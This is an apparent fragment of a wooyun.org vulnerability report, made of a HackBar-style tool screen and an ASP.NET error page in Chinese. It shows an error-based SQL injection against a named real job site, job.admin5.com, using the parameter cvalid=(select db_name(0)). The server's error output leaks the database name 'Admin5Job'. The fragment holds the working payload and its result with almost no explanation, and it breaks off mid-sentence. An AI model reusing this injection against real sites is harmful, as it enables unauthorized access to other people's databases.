 在将 nvarchar 值 'Admin5Jo...
job.admin5.com/Person/Per_Search.aspx?cvalid=(select db_name(0))&redate=180
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://job.admin5.com/Person/Per_Search.aspx?cvalid=(select db_name(0))&redate=180
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Admin5Job' 转换成数据类型 smallint 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Admin5Job' 转换成数据类型 smallint 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的
www.wooyun.org
堆栈跟踪: